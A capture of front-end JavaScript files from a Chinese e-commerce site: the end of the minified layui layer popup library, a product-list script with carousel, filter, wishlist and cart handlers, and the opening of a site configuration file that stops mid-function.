t.offset;e.offsetTop=(n.height()-a[1])/2,e.offsetLeft=(n.width()-a[0])/2,o?(e.offsetTop=t.offset[0],e.offsetLeft=t.offset[1]||e.offsetLeft):"auto"!==t.offset&&("t"===t.offset?e.offsetTop=0:"r"===t.offset?e.offsetLeft=n.width()-a[0]:"b"===t.offset?e.offsetTop=n.height()-a[1]:"l"===t.offset?e.offsetLeft=0:"lt"===t.offset?(e.offsetTop=0,e.offsetLeft=0):"lb"===t.offset?(e.offsetTop=n.height()-a[1],e.offsetLeft=0):"rt"===t.offset?(e.offsetTop=0,e.offsetLeft=n.width()-a[0]):"rb"===t.offset?(e.offsetTop=n.height()-a[1],e.offsetLeft=n.width()-a[0]):e.offsetTop=t.offset),t.fixed||(e.offsetTop=/%$/.test(e.offsetTop)?n.height()*parseFloat(e.offsetTop)/100:parseFloat(e.offsetTop),e.offsetLeft=/%$/.test(e.offsetLeft)?n.width()*parseFloat(e.offsetLeft)/100:parseFloat(e.offsetLeft),e.offsetTop+=n.scrollTop(),e.offsetLeft+=n.scrollLeft()),i.attr("minLeft")&&(e.offsetTop=n.height()-(i.find(l[1]).outerHeight()||0),e.offsetLeft=i.css("left")),i.css({top:e.offsetTop,left:e.offsetLeft})},s.pt.tips=function(){var e=this,t=e.config,a=e.layero,o=[a.outerWidth(),a.outerHeight()],r=i(t.follow);r[0]||(r=i("body"));var s={width:r.outerWidth(),height:r.outerHeight(),top:r.offset().top,left:r.offset().left},f=a.find(".layui-layer-TipsG"),c=t.tips[0];t.tips[1]||f.remove(),s.autoLeft=function(){s.left+o[0]-n.width()>0?(s.tipLeft=s.left+s.width-o[0],f.css({right:12,left:"auto"})):s.tipLeft=s.left},s.where=[function(){s.autoLeft(),s.tipTop=s.top-o[1]-10,f.removeClass("layui-layer-TipsB").addClass("layui-layer-TipsT").css("border-right-color",t.tips[1])},function(){s.tipLeft=s.left+s.width+10,s.tipTop=s.top,f.removeClass("layui-layer-TipsL").addClass("layui-layer-TipsR").css("border-bottom-color",t.tips[1])},function(){s.autoLeft(),s.tipTop=s.top+s.height+10,f.removeClass("layui-layer-TipsT").addClass("layui-layer-TipsB").css("border-right-color",t.tips[1])},function(){s.tipLeft=s.left-o[0]-10,s.tipTop=s.top,f.removeClass("layui-layer-TipsR").addClass("layui-layer-TipsL").css("border-bottom-color",t.tips[1])}],s.where[c-1](),1===c?s.top-(n.scrollTop()+o[1]+16)<0&&s.where[2]():2===c?n.width()-(s.left+s.width+o[0]+16)>0||s.where[3]():3===c?s.top-n.scrollTop()+s.height+o[1]+16-n.height()>0&&s.where[0]():4===c&&o[0]+16-s.left>0&&s.where[1](),a.find("."+l[5]).css({"background-color":t.tips[1],"padding-right":t.closeBtn?"30px":""}),a.css({left:s.tipLeft-(t.fixed?n.scrollLeft():0),top:s.tipTop-(t.fixed?n.scrollTop():0)})},s.pt.move=function(){var e=this,t=e.config,a=i(document),s=e.layero,l=s.find(t.move),f=s.find(".layui-layer-resize"),c={};return t.move&&l.css("cursor","move"),l.on("mousedown",function(e){e.preventDefault(),t.move&&(c.moveStart=!0,c.offset=[e.clientX-parseFloat(s.css("left")),e.clientY-parseFloat(s.css("top"))],o.moveElem.css("cursor","move").show())}),f.on("mousedown",function(e){e.preventDefault(),c.resizeStart=!0,c.offset=[e.clientX,e.clientY],c.area=[s.outerWidth(),s.outerHeight()],o.moveElem.css("cursor","se-resize").show()}),a.on("mousemove",function(i){if(c.moveStart){var a=i.clientX-c.offset[0],o=i.clientY-c.offset[1],l="fixed"===s.css("position");if(i.preventDefault(),c.stX=l?0:n.scrollLeft(),c.stY=l?0:n.scrollTop(),!t.moveOut){var f=n.width()-s.outerWidth()+c.stX,u=n.height()-s.outerHeight()+c.stY;a<c.stX&&(a=c.stX),a>f&&(a=f),o<c.stY&&(o=c.stY),o>u&&(o=u)}s.css({left:a,top:o})}if(t.resize&&c.resizeStart){var a=i.clientX-c.offset[0],o=i.clientY-c.offset[1];i.preventDefault(),r.style(e.index,{width:c.area[0]+a,height:c.area[1]+o}),c.isResize=!0,t.resizing&&t.resizing(s)}}).on("mouseup",function(e){c.moveStart&&(delete c.moveStart,o.moveElem.hide(),t.moveEnd&&t.moveEnd(s)),c.resizeStart&&(delete c.resizeStart,o.moveElem.hide())}),e},s.pt.callback=function(){function e(){var e=a.cancel&&a.cancel(t.index,n);e===!1||r.close(t.index)}var t=this,n=t.layero,a=t.config;t.openLayer(),a.success&&(2==a.type?n.find("iframe").on("load",function(){a.success(n,t.index)}):a.success(n,t.index)),6==r.ie&&t.IE6(n),n.find("."+l[6]).children("a").on("click",function(){var e=i(this).index();if(0===e)a.yes?a.yes(t.index,n):a.btn1?a.btn1(t.index,n):r.close(t.index);else{var o=a["btn"+(e+1)]&&a["btn"+(e+1)](t.index,n);o===!1||r.close(t.index)}}),n.find("."+l[7]).on("click",e),a.shadeClose&&i("#layui-layer-shade"+t.index).on("click",function(){r.close(t.index)}),n.find(".layui-layer-min").on("click",function(){var e=a.min&&a.min(n);e===!1||r.min(t.index,a)}),n.find(".layui-layer-max").on("click",function(){i(this).hasClass("layui-layer-maxmin")?(r.restore(t.index),a.restore&&a.restore(n)):(r.full(t.index,a),setTimeout(function(){a.full&&a.full(n)},100))}),a.end&&(o.end[t.index]=a.end)},o.reselect=function(){i.each(i("select"),function(e,t){var n=i(this);n.parents("."+l[0])[0]||1==n.attr("layer")&&i("."+l[0]).length<1&&n.removeAttr("layer").show(),n=null})},s.pt.IE6=function(e){i("select").each(function(e,t){var n=i(this);n.parents("."+l[0])[0]||"none"===n.css("display")||n.attr({layer:"1"}).hide(),n=null})},s.pt.openLayer=function(){var e=this;r.zIndex=e.config.zIndex,r.setTop=function(e){var t=function(){r.zIndex++,e.css("z-index",r.zIndex+1)};return r.zIndex=parseInt(e[0].style.zIndex),e.on("mousedown",t),r.zIndex}},o.record=function(e){var t=[e.width(),e.height(),e.position().top,e.position().left+parseFloat(e.css("margin-left"))];e.find(".layui-layer-max").addClass("layui-layer-maxmin"),e.attr({area:t})},o.rescollbar=function(e){l.html.attr("layer-full")==e&&(l.html[0].style.removeProperty?l.html[0].style.removeProperty("overflow"):l.html[0].style.removeAttribute("overflow"),l.html.removeAttr("layer-full"))},e.layer=r,r.getChildFrame=function(e,t){return t=t||i("."+l[4]).attr("times"),i("#"+l[0]+t).find("iframe").contents().find(e)},r.getFrameIndex=function(e){return i("#"+e).parents("."+l[4]).attr("times")},r.iframeAuto=function(e){if(e){var t=r.getChildFrame("html",e).outerHeight(),n=i("#"+l[0]+e),a=n.find(l[1]).outerHeight()||0,o=n.find("."+l[6]).outerHeight()||0;n.css({height:t+a+o}),n.find("iframe").css({height:t})}},r.iframeSrc=function(e,t){i("#"+l[0]+e).find("iframe").attr("src",t)},r.style=function(e,t,n){var a=i("#"+l[0]+e),r=a.find(".layui-layer-content"),s=a.attr("type"),f=a.find(l[1]).outerHeight()||0,c=a.find("."+l[6]).outerHeight()||0;a.attr("minLeft");s!==o.type[3]&&s!==o.type[4]&&(n||(parseFloat(t.width)<=260&&(t.width=260),parseFloat(t.height)-f-c<=64&&(t.height=64+f+c)),a.css(t),c=a.find("."+l[6]).outerHeight(),s===o.type[2]?a.find("iframe").css({height:parseFloat(t.height)-f-c}):r.css({height:parseFloat(t.height)-f-c-parseFloat(r.css("padding-top"))-parseFloat(r.css("padding-bottom"))}))},r.min=function(e,t){var a=i("#"+l[0]+e),s=a.find(l[1]).outerHeight()||0,f=a.attr("minLeft")||181*o.minIndex+"px",c=a.css("position");o.record(a),o.minLeft[0]&&(f=o.minLeft[0],o.minLeft.shift()),a.attr("position",c),r.style(e,{width:180,height:s,left:f,top:n.height()-s,position:"fixed",overflow:"hidden"},!0),a.find(".layui-layer-min").hide(),"page"===a.attr("type")&&a.find(l[4]).hide(),o.rescollbar(e),a.attr("minLeft")||o.minIndex++,a.attr("minLeft",f)},r.restore=function(e){var t=i("#"+l[0]+e),n=t.attr("area").split(",");t.attr("type");r.style(e,{width:parseFloat(n[0]),height:parseFloat(n[1]),top:parseFloat(n[2]),left:parseFloat(n[3]),position:t.attr("position"),overflow:"visible"},!0),t.find(".layui-layer-max").removeClass("layui-layer-maxmin"),t.find(".layui-layer-min").show(),"page"===t.attr("type")&&t.find(l[4]).show(),o.rescollbar(e)},r.full=function(e){var t,a=i("#"+l[0]+e);o.record(a),l.html.attr("layer-full")||l.html.css("overflow","hidden").attr("layer-full",e),clearTimeout(t),t=setTimeout(function(){var t="fixed"===a.css("position");r.style(e,{top:t?0:n.scrollTop(),left:t?0:n.scrollLeft(),width:n.width(),height:n.height()},!0),a.find(".layui-layer-min").hide()},100)},r.title=function(e,t){var n=i("#"+l[0]+(t||r.index)).find(l[1]);n.html(e)},r.close=function(e){var t=i("#"+l[0]+e),n=t.attr("type"),a="layer-anim-close";if(t[0]){var s="layui-layer-wrap",f=function(){if(n===o.type[1]&&"object"===t.attr("conType")){t.children(":not(."+l[5]+")").remove();for(var a=t.find("."+s),r=0;r<2;r++)a.unwrap();a.css("display",a.data("display")).removeClass(s)}else{if(n===o.type[2])try{var f=i("#"+l[4]+e)[0];f.contentWindow.document.write(""),f.contentWindow.close(),t.find("."+l[5])[0].removeChild(f)}catch(c){}t[0].innerHTML="",t.remove()}"function"==typeof o.end[e]&&o.end[e](),delete o.end[e]};t.data("isOutAnim")&&t.addClass("layer-anim "+a),i("#layui-layer-moves, #layui-layer-shade"+e).remove(),6==r.ie&&o.reselect(),o.rescollbar(e),t.attr("minLeft")&&(o.minIndex--,o.minLeft.push(t.attr("minLeft"))),r.ie&&r.ie<10||!t.data("isOutAnim")?f():setTimeout(function(){f()},200)}},r.closeAll=function(e){i.each(i("."+l[0]),function(){var t=i(this),n=e?t.attr("type")===e:1;n&&r.close(t.attr("times")),n=null})};var f=r.cache||{},c=function(e){return f.skin?" "+f.skin+" "+f.skin+"-"+e:""};r.prompt=function(e,t){var a="";if(e=e||{},"function"==typeof e&&(t=e),e.area){var o=e.area;a='style="width: '+o[0]+"; height: "+o[1]+';"',delete e.area}var s,l=2==e.formType?'<textarea class="layui-layer-input"'+a+">"+(e.value||"")+"</textarea>":function(){return'<input type="'+(1==e.formType?"password":"text")+'" class="layui-layer-input" value="'+(e.value||"")+'">'}(),f=e.success;return delete e.success,r.open(i.extend({type:1,btn:["&#x786E;&#x5B9A;","&#x53D6;&#x6D88;"],content:l,skin:"layui-layer-prompt"+c("prompt"),maxWidth:n.width(),success:function(e){s=e.find(".layui-layer-input"),s.focus(),"function"==typeof f&&f(e)},resize:!1,yes:function(i){var n=s.val();""===n?s.focus():n.length>(e.maxlength||500)?r.tips("&#x6700;&#x591A;&#x8F93;&#x5165;"+(e.maxlength||500)+"&#x4E2A;&#x5B57;&#x6570;",s,{tips:1}):t&&t(n,i,s)}},e))},r.tab=function(e){e=e||{};var t=e.tab||{},n="layui-this",a=e.success;return delete e.success,r.open(i.extend({type:1,skin:"layui-layer-tab"+c("tab"),resize:!1,title:function(){var e=t.length,i=1,a="";if(e>0)for(a='<span class="'+n+'">'+t[0].title+"</span>";i<e;i++)a+="<span>"+t[i].title+"</span>";return a}(),content:'<ul class="layui-layer-tabmain">'+function(){var e=t.length,i=1,a="";if(e>0)for(a='<li class="layui-layer-tabli '+n+'">'+(t[0].content||"no content")+"</li>";i<e;i++)a+='<li class="layui-layer-tabli">'+(t[i].content||"no  content")+"</li>";return a}()+"</ul>",success:function(t){var o=t.find(".layui-layer-title").children(),r=t.find(".layui-layer-tabmain").children();o.on("mousedown",function(t){t.stopPropagation?t.stopPropagation():t.cancelBubble=!0;var a=i(this),o=a.index();a.addClass(n).siblings().removeClass(n),r.eq(o).show().siblings().hide(),"function"==typeof e.change&&e.change(o)}),"function"==typeof a&&a(t)}},e))},r.photos=function(t,n,a){function o(e,t,i){var n=new Image;return n.src=e,n.complete?t(n):(n.onload=function(){n.onload=null,t(n)},void(n.onerror=function(e){n.onerror=null,i(e)}))}var s={};if(t=t||{},t.photos){var l=t.photos.constructor===Object,f=l?t.photos:{},u=f.data||[],d=f.start||0;s.imgIndex=(0|d)+1,t.img=t.img||"img";var y=t.success;if(delete t.success,l){if(0===u.length)return r.msg("&#x6CA1;&#x6709;&#x56FE;&#x7247;")}else{var p=i(t.photos),h=function(){u=[],p.find(t.img).each(function(e){var t=i(this);t.attr("layer-index",e),u.push({alt:t.attr("alt"),pid:t.attr("layer-pid"),src:t.attr("layer-src")||t.attr("src"),thumb:t.attr("src")})})};if(h(),0===u.length)return;if(n||p.on("click",t.img,function(){var e=i(this),n=e.attr("layer-index");r.photos(i.extend(t,{photos:{start:n,data:u,tab:t.tab},full:t.full}),!0),h()}),!n)return}s.imgprev=function(e){s.imgIndex--,s.imgIndex<1&&(s.imgIndex=u.length),s.tabimg(e)},s.imgnext=function(e,t){s.imgIndex++,s.imgIndex>u.length&&(s.imgIndex=1,t)||s.tabimg(e)},s.keyup=function(e){if(!s.end){var t=e.keyCode;e.preventDefault(),37===t?s.imgprev(!0):39===t?s.imgnext(!0):27===t&&r.close(s.index)}},s.tabimg=function(e){if(!(u.length<=1))return f.start=s.imgIndex-1,r.close(s.index),r.photos(t,!0,e)},s.event=function(){s.bigimg.hover(function(){s.imgsee.show()},function(){s.imgsee.hide()}),s.bigimg.find(".layui-layer-imgprev").on("click",function(e){e.preventDefault(),s.imgprev()}),s.bigimg.find(".layui-layer-imgnext").on("click",function(e){e.preventDefault(),s.imgnext()}),i(document).on("keyup",s.keyup)},s.loadi=r.load(1,{shade:!("shade"in t)&&.9,scrollbar:!1}),o(u[d].src,function(n){r.close(s.loadi),s.index=r.open(i.extend({type:1,id:"layui-layer-photos",area:function(){var a=[n.width,n.height],o=[i(e).width()-100,i(e).height()-100];if(!t.full&&(a[0]>o[0]||a[1]>o[1])){var r=[a[0]/o[0],a[1]/o[1]];r[0]>r[1]?(a[0]=a[0]/r[0],a[1]=a[1]/r[0]):r[0]<r[1]&&(a[0]=a[0]/r[1],a[1]=a[1]/r[1])}return[a[0]+"px",a[1]+"px"]}(),title:!1,shade:.9,shadeClose:!0,closeBtn:!1,move:".layui-layer-phimg img",moveType:1,scrollbar:!1,moveOut:!0,isOutAnim:!1,skin:"layui-layer-photos"+c("photos"),content:'<div class="layui-layer-phimg"><img src="'+u[d].src+'" alt="'+(u[d].alt||"")+'" layer-pid="'+u[d].pid+'"><div class="layui-layer-imgsee">'+(u.length>1?'<span class="layui-layer-imguide"><a href="javascript:;" class="layui-layer-iconext layui-layer-imgprev"></a><a href="javascript:;" class="layui-layer-iconext layui-layer-imgnext"></a></span>':"")+'<div class="layui-layer-imgbar" style="display:'+(a?"block":"")+'"><span class="layui-layer-imgtit"><a href="javascript:;">'+(u[d].alt||"")+"</a><em>"+s.imgIndex+"/"+u.length+"</em></span></div></div></div>",success:function(e,i){s.bigimg=e.find(".layui-layer-phimg"),s.imgsee=e.find(".layui-layer-imguide,.layui-layer-imgbar"),s.event(e),t.tab&&t.tab(u[d],e),"function"==typeof y&&y(e)},end:function(){s.end=!0,i(document).off("keyup",s.keyup)}},t))},function(){r.close(s.loadi),r.msg("&#x5F53;&#x524D;&#x56FE;&#x7247;&#x5730;&#x5740;&#x5F02;&#x5E38;<br>&#x662F;&#x5426;&#x7EE7;&#x7EED;&#x67E5;&#x770B;&#x4E0B;&#x4E00;&#x5F20;&#xFF1F;",{time:3e4,btn:["&#x4E0B;&#x4E00;&#x5F20;","&#x4E0D;&#x770B;&#x4E86;"],yes:function(){u.length>1&&s.imgnext(!0,!0)}})})}},o.run=function(t){i=t,n=i(e),l.html=i("html"),r.open=function(e){var t=new s(e);return t.index}},e.layui&&layui.define?(r.ready(),layui.define("jquery",function(t){r.path=layui.cache.dir,o.run(layui.$),e.layer=r,t("layer",r)})):"function"==typeof define&&define.amd?define(["jquery"],function(){return o.run(e.jQuery),r}):function(){o.run(e.jQuery),r.ready()}()}(window);

--- FILE ---
content_type: application/javascript
request_url: https://www.jk00.cn/shop/static/src/default/js/list.js?v=4.2.08
body_size: 4284
content:
if ('undefined' == typeof window.SS)
{
    window.SS = {};
}
;(function(t){
    function init_carousel(e) {
        function a() {
            return 0 >= b ? !1 : (x && clearInterval(x),
                void (x = setTimeout(function() {
                    var t = C === b - 1 ? 0 : C + 1;
                    i(t),
                        a()
                }, p.pause)))
        }
        function i(t) {
            return C === t ? !1 : (_.css({
                marginLeft: -h * g * t,
                transition: "margin-left " + p.speed / 1e3 + "s " + p.easing
            }),
            p.controls && (0 === t ? c.addClass("control-disabled") : c.removeClass("control-disabled"),
                t === b - 1 ? u.addClass("control-disabled") : u.removeClass("control-disabled")),
            p.pager && m.find("li").eq(t).addClass("pager-active").siblings().removeClass("pager-active"),
                void (C = t))
        }
        function o() {
            for (var e = '<ul class="zss-pagers">', a = 0, o = b; o > a; a += 1)
                e += '<li class="pager' + (0 === a ? " pager-active" : "") + '"><span class="dot">' + (a + 1) + "</span></li>";
            e += "</ul>",
                m.html(e),
                m.find("li").off(".carousel").on("click.carousel", function() {
                    t(this).addClass("pager-active").siblings().removeClass("pager-active"),
                        i(m.find("li").index(t(this)))
                })
        }
        function s() {
            g = p.itemPerSlide || Math.ceil(r.width() / h),
                b = Math.ceil(l.length / g),
            1 >= b || (i(0),
            p.pager && o(),
            p.auto && (a(),
            p.controls && d.find(".control").off(".carousel").on({
                "mouseenter.carousel": function() {
                    x && clearTimeout(x)
                },
                "mouseleave.carousel": function() {
                    a()
                }
            }),
            p.pager && m.find(".pager").off(".carousel").on({
                "mouseenter.carousel": function() {
                    x && clearTimeout(x)
                },
                "mouseleave.carousel": function() {
                    a()
                }
            })))
        }
        var n, r, l, d, c, u, m, f, p, g, h, v, b, _ = t(this), x = 0, C = -1;
        return f = {
            itemSelector: "> li",
            itemWidth: null,
            itemHeight: null,
            itemPerSlide: null,
            containerSelector: null,
            controlsSelector: null,
            pagersSelector: null,
            speed: 500,
            easing: "ease",
            auto: !1,
            pause: 5e3,
            controls: !0,
            controlsClass: "zss-controls-line-small",
            pager: !1,
            onLoad: t.noop
        },
            p = t.extend({}, f, e),
            l = _.find(p.itemSelector),
            p.itemPerSlide && l.length <= p.itemPerSlide ? this : (h = p.itemWidth || l.outerWidth(!0),
                v = p.itemHeight || l.outerHeight(),
                n = p.containerSelector ? _.closest(p.containerSelector) : _.parent(),
                n.addClass("zss-carousel-container"),
                r = _.wrap('<div class="zss-carousel-wrapper"></div>').closest(".zss-carousel-wrapper").css({
                    height: v,
                    overflow: "hidden"
                }),
                _.css("width", h * l.length),
            p.controls && (d = t('<div class="zss-controls ' + p.controlsClass + ' zss-carousel-controls"><a class="control control-prev fa iconfont" href="javascript: void(0);">&#xf104;</a><a class="control control-next fa iconfont" href="javascript: void(0);">&#xf105;</a></div>'),
                p.controlsSelector ? n.find(p.controlsSelector).append(d) : d.insertAfter(r),
                c = d.find(".control-prev"),
                u = d.find(".control-next"),
                c.on("click", function(e) {
                    e.preventDefault(),
                    t(this).hasClass("control-disabled") || i(C - 1)
                }),
                u.on("click", function(e) {
                    e.preventDefault(),
                    t(this).hasClass("control-disabled") || i(C + 1)
                })),
            p.pager && (m = t('<div class="zss-pagers-wrapper"></div>'),
                p.pagersSelector ? n.find(p.pagersSelector).append(m) : m.insertAfter(r)),
                s(),
                p.onLoad(_),
                void t(window).on("resize", s))
    }
    t.fn.carousel = function(t) {
        return this.each(function() {
            init_carousel.call(this, t)
        }),
            this
    }
})(jQuery);

$(function ()
{
    function filterThumbList(a)
    {
        var i, o, s = a;
        return 0 === s.length ? s : s.length > 1 ? (s.each(function ()
        {
            filterThumbList($(this))
        }),
            s) : (s.addClass("filter-list-row-" + Math.ceil(s.find("dd").length / 6)),
            i = s.closest(".filter-list-wrap"),
            o = $('<a class="more J_filterToggle" href="javascript: void(0);">更多<i class="fa fa fa-chevron-down"></i></a>').appendTo(i),
            void o.on("click", function ()
            {
                i.toggleClass("filter-list-wrap-toggled")
            }))
    }

    function highlightSearchWrods()
    {
        /*
         "string" == typeof SEARCH_WORDS && ($("#search").val($("<div>").html(SEARCH_WORDS).text()),
         $("#J_searchForm").find(".search-hot-words").hide())
         */
    }

    var $filter_list = $(".filter-list")
        , $filter_list_wrap = $(".filter-list-wrap")
        , $toggle = $(".J_filterListToggle")
        , thumb = $(".thumb-list");
    highlightSearchWrods(),
        filterThumbList($filter_list.filter(function ()
        {
            return $(this).find("> dd").length > 6
        })),
        $toggle.on("click", function (e)
        {
            e.preventDefault(),
                $(this).hasClass("toggled") ? ($(this).removeClass("toggled"),
                    $filter_list_wrap.filter(function (t)
                    {
                        return t > 2
                    }).addClass("hide")) : ($(this).addClass("toggled"),
                    $filter_list_wrap.removeClass("hide"))
        }),
        thumb.filter(function ()
        {
            return $(this).find("> li").length > 4
        }).carousel({
            itemPerSlide: 4,
            containerSelector: ".thumbs",
            speed: 200,
            controlsClass: "zss-controls-small",
            easing: "linear"
        }),
        thumb.filter(function ()
        {
            //
            return $(this).find("> li").length > 1
        }).find("> li").on("mouseenter", function ()
        {

            var that = $(this)
                , container = that.closest(".goods-item, .goods-detail-item, .product-container")
                , like_item = container.find(".J_likeGoods")
                , color_item = that.data("config")
                , activity_html = "";
            that.addClass("active").siblings().removeClass("active"),
            ("undefined" !== typeof color_item.discount && "0" !== color_item.discount) && (activity_html += '<div class="flag flag-saleoff">' + color_item.discount + "折促销</div>"),
            color_item.postfree && (activity_html += '<div class="flag flag-postfree">' + (2 === color_item.postfreenum ? "2件" : "") + "包邮</div>"),
            color_item.hasgift && (activity_html += '<div class="flag flag-gift">有赠品</div>'),
            color_item["new"] && (activity_html += '<div class="flag flag-new">新品上架</div>');

            var n = color_item.cfrom || "list";
            container.find(".product-price").html('¥' +　color_item.price).end().find(".figure-img img").attr("src", $(this).find("img").attr("src").replace("34x34", "268x268")).end().find(".figure-img a.item_link, .title a").attr("href", color_item.url).end().find(".figure-img .quick-view a").attr("href", color_item.url.replace('detail', 'quick')).end().find("a[data-item_id]").data('item_id', color_item.item_id)/*.end().find(".flags").html(activity_html)*/,
                color_item["is-cos"] ? container.find(".J_buyGoods").addClass("btn-buy-detail").attr("href", color_item.url).html('<span>到货提醒</span> <i class="fa">&#xe606;</i>') : color_item["package"] ? container.find(".J_buyGoods").addClass("btn-buy-detail").attr("href", color_item.url).html('<span>查看详情</span> <i class="fa">&#xe60a;</i>') : container.find(".J_buyGoods").removeClass("btn-buy-detail").attr({
                    href: color_item.url,
                    "data-gid": color_item.gid
                }).html('<span>加入购物车</span> <i class="fa fa-cart"></i>'),
                like_item.attr("data-cid", color_item.cid),
                "1" === that.attr("data-liked") ? like_item.addClass("btn-liked").find(".fa").html("&#xe62e;") : like_item.removeClass("btn-liked").find(".fa").html("&#xe62d;")

            /*
             var e = $(this)
             , a = e.closest(".goods-item, .goods-detail-item")
             , i = a.find(".J_likeGoods")
             , color_item = e.data("config")
             , s = "";
             e.addClass("active").siblings().removeClass("active"),
             "0" !== color_item.discount && (s += '<div class="flag flag-saleoff">' + color_item.discount + "折促销</div>"),
             color_item.postfree && (s += '<div class="flag flag-postfree">' + (2 === color_item.postfreenum ? "2件" : "") + "包邮</div>"),
             color_item.hasgift && (s += '<div class="flag flag-gift">有赠品</div>'),
             color_item["new"] && (s += '<div class="flag flag-new">新品上架</div>');
             var n = color_item.cfrom || "list";
             a.find(".price").html(color_item.price).end().find(".figure-img img").attr("src", $(this).find("img").attr("src").replace("34x34", "200x200")).end().find(".figure-img a, .title a").attr("href", SS.GLOBAL_CONFIG.itemSite + "/" + color_item.cid + ".html?cfrom=" + n).end().find(".flags").html(s),
             color_item["is-cos"] ? a.find(".J_buyGoods").addClass("btn-buy-detail").attr("href", SS.GLOBAL_CONFIG.orderSite + "/misc/subscribe/goods/" + color_item.gid).html('<span>到货提醒</span> <i class="fa">&#xe606;</i>') : color_item["package"] ? a.find(".J_buyGoods").addClass("btn-buy-detail").attr("href", SS.GLOBAL_CONFIG.itemSite + "/" + color_item.cid + ".html?cfrom=list").html('<span>查看详情</span> <i class="fa">&#xe60a;</i>') : a.find(".J_buyGoods").removeClass("btn-buy-detail").attr({
             href: SS.GLOBAL_CONFIG.cartSite + "/cart/add/" + color_item.gid + "-0-1",
             "data-gid": color_item.gid
             }).html('<span>加入购物车</span> <i class="fa">&#xe60a;</i>'),
             i.attr("data-cid", color_item.cid),
             "1" === e.attr("data-liked") ? i.addClass("btn-liked").find(".fa").html("&#xe62e;") : i.removeClass("btn-liked").find(".fa").html("&#xe62d;")
             */
        }),
        $(".J_likeGoods").on("click", function (e)
        {
            function a(e, a)
            {
                var i;
                if ("add" === a)
                {
                    i = SYS.URL.user.wish_item_add + "&id=" + s;
                }
                else
                {
                    if ("drop" !== a)
                    {
                        return !1;
                    }
                    i = SYS.URL.user.wish_item_remove + "&id=" + s
                }
                $.ajax({
                    type: "GET",
                    url: i,
                    dataType: "jsonp",
                    jsonp: "jsonp_callback",
                    success: function (t)
                    {
                        e.removeClass("disable"),
                            1 === t.code ? "add" === a ? (e.addClass("btn-liked").find(".fa").html("&#xe62e;"),
                                o.find('.thumb-list > [data-cid="' + s + '"]').attr("data-liked", 1)) : (e.removeClass("btn-liked").find(".fa").html("&#xe62d;"),
                                o.find('.thumb-list > [data-cid="' + s + '"]').attr("data-liked", 0)) : alert(t.msg)
                    }
                })
            }

            var i = $(this)
                , o = i.closest(".goods-item, .goods-detail-item")
                , s = i.attr("data-cid");
            return e.preventDefault(),
                i.hasClass("disable") ? !1 : (i.addClass("disable"),
                    void (i.hasClass("btn-liked") ? a(i, "drop") : a(i, "add")))
        }),
        $(".J_buyGoods").on("click", function (e)
        {
            var that = $(this)
                , item_box = that.closest(".goods-item, .goods-detail-item");
            return that.hasClass("disabled") ? !1 : void (that.hasClass("btn-buy-detail") || (e.preventDefault(),
                SS.addShopCart(that.attr("data-gid"), function (t)
                {
                    function e()
                    {
                        item_box.removeClass("goods-item-notice"),
                            setTimeout(function ()
                            {
                                that.removeClass("disabled"),
                                    item_box.find(".notice").empty()
                            }, 500)
                    }

                    1 === t.code ? (item_box.addClass("goods-item-notice").find(".notice").empty().append('<a class="btn btn-block btn-green btn-notice" href="javascript: void(0);">成功加入购物车</a>'),
                        item_box.find(".btn-notice").one("click", e),
                        setTimeout(function ()
                        {
                            e()
                        }, 1e3)) : (that.removeClass("disabled"),
                        alert(t.msg))
                })))
        })
})

/*
$(function(){
    $('#footer').hide();

    $(document).scrollLoad({
        url:"./index.php",
        success:function (res){
        }
    });
});
*/

$(function(){
	
	$(".sm_wrap").click(function(){
		if($(this).hasClass('opened'))
		{
			//打开所有属性
			$(this).removeClass('opened');
			$(this).find('#sm_txt').html('查看更多选项');
			$(this).find("i").removeClass('icon-jiantou-up').addClass('icon-jiantou-down');
			
			$(".filter_con").find(".filter_con_wrap").each(function()
			{
				var index = $(this).index();
				if(index > 3)
				{
					$(this).css('display','none');
				}
			});

		}else{
			$(this).addClass('opened');
			$(this).find('#sm_txt').html('收起');
			$(this).find("i").removeClass('icon-jiantou-down').addClass('icon-jiantou-up');
			
			$(".filter_con_wrap").css('display','block');
		}
	});
	
	$(".sel_more").click(function()
	{
		if($(this).hasClass('opened'))
		{
			$(this).removeClass('opened');
            if( $(this).parent().hasClass('image_list')){
                $(this).parent().css('height','50px');
            } else {
                $(this).parent().css('height','30px');
            }
			
			$(this).parent().css('overflow','hidden');
			var str = '更多<i class="iconfont icon-jiantou-down"></i>';
			$(this).html(str);
		}else
		{
			$(this).addClass('opened');
			$(this).parent().css('height','auto');
			$(this).parent().css('overflow','auto');
			var str = '收起<i class="iconfont icon-jiantou-up"></i>';
			$(this).html(str);
		}
		
	});
	
	$(".filter_con_wrap .filter_list dd").each(function(){
		var sumWidth=0;
		$(this).find("a").each(function()
		{
			sumWidth += $(this).innerWidth();
		});
		if(sumWidth>=998)
		{
			$(this).find(".sel_more").removeClass("hidden");
		}
	});
})

--- FILE ---
content_type: application/javascript
request_url: https://www.jk00.cn/shop/static/src/default/js/config.js?v=4.2.08
body_size: 15284
content:
if ('undefined' == typeof window.SS)
{
    window.SS = {};
}

var SiteUrl = "https://www.jk00.cn";
var ApiUrl = "https://www.jk00.cn";
var pagesize = 10;
var WapSiteUrl = "https://www.jk00.cn/wap";
var IOSSiteUrl = "https://itunes.apple.com/us/app/b2b2c/id879996267?l=zh&ls=1&mt=8";
var AndroidSiteUrl = "https://www.xunyoutest.com/download/app/AndroidShopSuiteMoblie.apk";

var WapStaticUrl = "https://www.jk00.cn/wap";

var SiteLogo = "https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20220218/1645166807323445.png";
var WapSiteLogo = "https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20220218/1645166980461216.jpg";
var WechatStatus = 1;
var WechatBindMobile = 1;

var is_video = 0;

//扩展函数,需要放入lib

function __(str,replace) {
    try {
        if("zh_CN" == SYS.LOCALE){
            return str;
        }
        var message;
        if(messages && messages[str]){
            message = messages[str];
            if( replace && Object.prototype.toString.call(replace) === '[object Object]'){
                for( var i in replace ){
                    message = message.replace("{" + i + "}", replace[i])
                }
            }
        }else{
            message = str;
        }
        return message;
    }
    catch(err) {
        return str;
    }
}

function sprintf () {
    var regex = /%%|%(\d+$)?([\-+'#0 ]*)(\*\d+$|\*|\d+)?(?:\.(\*\d+$|\*|\d+))?([scboxXuideEfFgG])/g
    var a = arguments
    var i = 0
    var format = a[i++]

    var _pad = function (str, len, chr, leftJustify) {
        if (!chr) {
            chr = ' '
        }
        var padding = (str.length >= len) ? '' : new Array(1 + len - str.length >>> 0).join(chr)
        return leftJustify ? str + padding : padding + str
    }

    var justify = function (value, prefix, leftJustify, minWidth, zeroPad, customPadChar) {
